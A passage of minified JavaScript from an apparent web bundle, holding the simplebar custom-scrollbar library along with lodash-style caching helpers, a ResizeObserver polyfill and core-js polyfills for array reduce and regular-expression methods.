this")(),zn=Array.prototype,Wn=Function.prototype,In=Object.prototype,Nn=Cn["__core-js_shared__"],Pn=function(){var t=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),$n=Wn.toString,Dn=In.hasOwnProperty,Fn=In.toString,Vn=RegExp("^"+$n.call(Dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bn=zn.splice,Un=Jn(Cn,"Map"),Hn=Jn(Object,"create");function qn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Xn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Yn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Gn(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!=r&&n!=n)return i;return-1}function Kn(t){return!(!ti(t)||(e=t,Pn&&Pn in e))&&(function(t){var e=ti(t)?Fn.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Vn:jn).test(function(t){if(null!=t){try{return $n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Qn(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map}function Jn(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return Kn(r)?r:void 0}function Zn(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(Zn.Cache||Yn),r}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}qn.prototype.clear=function(){this.__data__=Hn?Hn(null):{}},qn.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},qn.prototype.get=function(t){var e=this.__data__;if(Hn){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return Dn.call(e,t)?e[t]:void 0},qn.prototype.has=function(t){var e=this.__data__;return Hn?void 0!==e[t]:Dn.call(e,t)},qn.prototype.set=function(t,e){return this.__data__[t]=Hn&&void 0===e?"__lodash_hash_undefined__":e,this},Xn.prototype.clear=function(){this.__data__=[]},Xn.prototype.delete=function(t){var e=this.__data__,r=Gn(e,t);return!(r<0||(r==e.length-1?e.pop():Bn.call(e,r,1),0))},Xn.prototype.get=function(t){var e=this.__data__,r=Gn(e,t);return r<0?void 0:e[r][1]},Xn.prototype.has=function(t){return Gn(this.__data__,t)>-1},Xn.prototype.set=function(t,e){var r=this.__data__,n=Gn(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},Yn.prototype.clear=function(){this.__data__={hash:new qn,map:new(Un||Xn),string:new qn}},Yn.prototype.delete=function(t){return Qn(this,t).delete(t)},Yn.prototype.get=function(t){return Qn(this,t).get(t)},Yn.prototype.has=function(t){return Qn(this,t).has(t)},Yn.prototype.set=function(t,e){return Qn(this,t).set(t,e),this},Zn.Cache=Yn;var ei=Zn,ri=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var r=-1;return t.some((function(t,n){return t[0]===e&&(r=n,!0)})),r}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var r=t(this.__entries__,e),n=this.__entries__[r];return n&&n[1]},e.prototype.set=function(e,r){var n=t(this.__entries__,e);~n?this.__entries__[n][1]=r:this.__entries__.push([e,r])},e.prototype.delete=function(e){var r=this.__entries__,n=t(r,e);~n&&r.splice(n,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var r=0,n=this.__entries__;r<n.length;r++){var i=n[r];t.call(e,i[1],i[0])}},e}()}(),ni="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var r=!1,n=!1,i=0;function o(){r&&(r=!1,t()),n&&a()}function s(){oi(o)}function a(){var t=Date.now();if(r){if(t-i<2)return;n=!0}else r=!0,n=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,r=e.indexOf(t);~r&&e.splice(r,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ni&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ni&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,r=void 0===e?"":e;si.some((function(t){return!!~r.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=yi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return e.reduce((function(e,r){return e+hi(t["border-"+r+"-width"])}),0)}function pi(t){var e=t.clientWidth,r=t.clientHeight;if(!e&&!r)return fi;var n=ui(t).getComputedStyle(t),i=function(t){for(var e={},r=0,n=["top","right","bottom","left"];r<n.length;r++){var i=n[r],o=t["padding-"+i];e[i]=hi(o)}return e}(n),o=i.left+i.right,s=i.top+i.bottom,a=hi(n.width),c=hi(n.height);if("border-box"===n.boxSizing&&(Math.round(a+o)!==e&&(a-=di(n,"left","right")+o),Math.round(c+s)!==r&&(c-=di(n,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-r;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return yi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function gi(t){return ni?vi(t)?function(t){var e=t.getBBox();return yi(0,0,e.width,e.height)}(t):pi(t):fi}function yi(t,e,r,n){return{x:t,y:e,width:r,height:n}}var bi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=yi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=gi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),mi=function(t,e){var r,n,i,o,s,a,c,l=(n=(r=e).x,i=r.y,o=r.width,s=r.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:n,y:i,width:o,height:s,top:i,right:n+o,bottom:s+i,left:n}),c);li(this,{target:t,contentRect:l})},xi=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new ri,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new bi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new mi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),Ei="undefined"!=typeof WeakMap?new WeakMap:new ri,wi=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var r=ci.getInstance(),n=new xi(e,r,this);Ei.set(this,n)};["observe","unobserve","disconnect"].forEach((function(t){wi.prototype[t]=function(){var e;return(e=Ei.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:wi,Si=null,_i=null;function Ai(){if(null===Si){if("undefined"==typeof document)return Si=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var r=e.getBoundingClientRect().right;t.removeChild(e),Si=r}return Si}oe&&window.addEventListener("resize",(function(){_i!==window.devicePixelRatio&&(_i=window.devicePixelRatio,Si=null)}));var ki=function(t){return function(e,r,n,i){Mt(r);var o=Tt(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(n<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=r(i,s[c],c,o));return i}},Li=[ki(!1),ki(!0)][0],Mi=Ut("reduce"),ji=Yt("reduce",{1:0});Lt({target:"Array",proto:!0,forced:!Mi||!ji},{reduce:function(t){return Li(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Ti=M.f,Ri=Function.prototype,Ci=Ri.toString,zi=/^\s*function ([^ (]*)/;s&&!("name"in Ri)&&Ti(Ri,"name",{configurable:!0,get:function(){try{return Ci.call(this).match(zi)[1]}catch(t){return""}}});var Wi=function(){var t=k(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Ii(t,e){return RegExp(t,e)}var Ni,Pi,$i={UNSUPPORTED_Y:o((function(){var t=Ii("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Ii("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Fi=String.prototype.replace,Vi=Di,Bi=(Ni=/a/,Pi=/b*/g,Di.call(Ni,"a"),Di.call(Pi,"a"),0!==Ni.lastIndex||0!==Pi.lastIndex),Ui=$i.UNSUPPORTED_Y||$i.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Bi||Hi||Ui)&&(Vi=function(t){var e,r,n,i,o=this,s=Ui&&o.sticky,a=Wi.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),r=new RegExp("^(?:"+c+")",a)),Hi&&(r=new RegExp("^"+c+"$(?!\\s)",a)),Bi&&(e=o.lastIndex),n=Di.call(s?r:o,u),s?n?(n.input=n.input.slice(l),n[0]=n[0].slice(l),n.index=o.lastIndex,o.lastIndex+=n[0].length):o.lastIndex=0:Bi&&n&&(o.lastIndex=o.global?n.index+n[0].length:e),Hi&&n&&n.length>1&&Fi.call(n[0],r,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(n[i]=void 0)})),n});var qi=Vi;Lt({target:"RegExp",proto:!0,forced:/./.exec!==qi},{exec:qi});var Xi=Pt("species"),Yi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Gi="$0"==="a".replace(/./,"$0"),Ki=Pt("replace"),Qi=!!/./[Ki]&&""===/./[Ki]("a","$0"),Ji=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),Zi=function(t,e,r,n){var i=Pt(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[Xi]=function(){return r},r.flags="",r[i]=/./[i]),r.exec=function(){return e=!0,null},r[i](""),!e}));if(!s||!a||"replace"===t&&(!Yi||!Gi||Qi)||"split"===t&&!Ji){var c=/./[i],l=r(i,""[t],(function(t,e,r,n,i){return e.exec===qi?s&&!i?{done:!0,value:c.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:Gi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Qi}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}n&&j(RegExp.prototype[i],"sham",!0)},to=yr.charAt,eo=function(t,e,r){return e+(r?to(t,e).length:1)},ro=function(t,e){var r=t.exec;if("function"==typeof r){var n=r.call(t,e);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return qi.call(t,e)};Zi("match",1,(function(t,e,r){return[function(e){var r=v(this),n=null==e?void 0:e[t];return void 0!==n?n.call(e,r):new RegExp(e)[t](String(r))},function(t){var n=r(e,t,this);if(n.done)return n.value;var i=k(t),o=String(this);if(!i.global)return ro(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=ro(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var no=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,r,n){var i=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=n.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(r,n){var i=v(this),o=null==r?void 0:r[t];return void 0!==o?o.call(r,i,n):e.call(String(i),r,n)},function(t,n){if(!i&&o||"string"==typeof n&&-1===n.indexOf(s)){var c=r(e,t,this,n);if(c.done)return c.value}var l=k(t),u=String(this),f="function"==typeof n;f||(n=String(n));var h=l.global;if(h){var d=l.unicode;l.lastIndex=0}for(var p=[];;){var v=ro(l,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),d))}for(var g,y="",b=0,m=0;m<p.length;m++){v=p[m];for(var x=String(v[0]),E=no(io(st(v.index),u.length),0),w=[],O=1;O<v.length;O++)w.push(void 0===(g=v[O])?g:String(g));var S=v.groups;if(f){var _=[x].concat(w,E,u);void 0!==S&&_.push(S);var A=String(n.apply(void 0,_))}else A=a(x,u,E,w,S,n);E>=b&&(y+=u.slice(b,E)+A,b=E+x.length)}return y+u.slice(b)}];function a(t,r,n,i,o,s){var a=n+t.length,c=i.length,l=ao;return void 0!==o&&(o=Tt(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return r.slice(0,n);case"'":return r.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,r){var n=this;this.onScroll=function(){var t=lo(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var c=(("y"===n.draggedAxis?e.pageY:e.pageX)-r.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(i-o.size)*(s-a);"x"===n.draggedAxis&&(c=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c-(i+o.size):c,c=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-c:c),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=c},this.onEndDrag=function(t){var e=uo(n.el),r=lo(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},r),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pn(this.recalculate.bind(this),64),this.onMouseMove=pn(this.onMouseMove.bind(this),64),this.hideScrollbars=Mn(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Mn(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=uo(t),n=lo(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||Oi;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,r=this.heightAutoObserverEl.offsetHeight<=1,n=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=r?"auto":"100%",this.placeholderEl.style.width=n?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var 